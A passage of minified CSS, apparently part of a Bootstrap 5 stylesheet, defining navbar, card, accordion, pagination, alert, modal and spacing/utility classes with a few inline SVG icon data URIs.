.navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xxl .offcanvas-top,.navbar-expand-xxl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand .offcanvas-top,.navbar-expand .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(0.25rem - 1px)}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:hover,.link-primary:focus{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:hover,.link-secondary:focus{color:#565e64}.link-success{color:#198754}.link-success:hover,.link-success:focus{color:#146c43}.link-info{color:#0dcaf0}.link-info:hover,.link-info:focus{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:hover,.link-warning:focus{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:hover,.link-danger:focus{color:#b02a37}.link-light{color:#f8f9fa}.link-light:hover,.link-light:focus{color:#f9fafb}.link-dark{color:#212529}.link-dark:hover,.link-dark:focus{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.opacity-0{opacity:0 !important}.opacity-25{opacity:.25 !important}.opacity-50{opacity:.5 !important}.opacity-75{opacity:.75 !important}.opacity-100{opacity:1 !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #dee2e6 !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:1px solid #dee2e6 !important}.border-start-0{border-left:0 !important}.border-primary{border-color:#0d6efd !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#198754 !important}.border-info{border-color:#0dcaf0 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#212529 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) 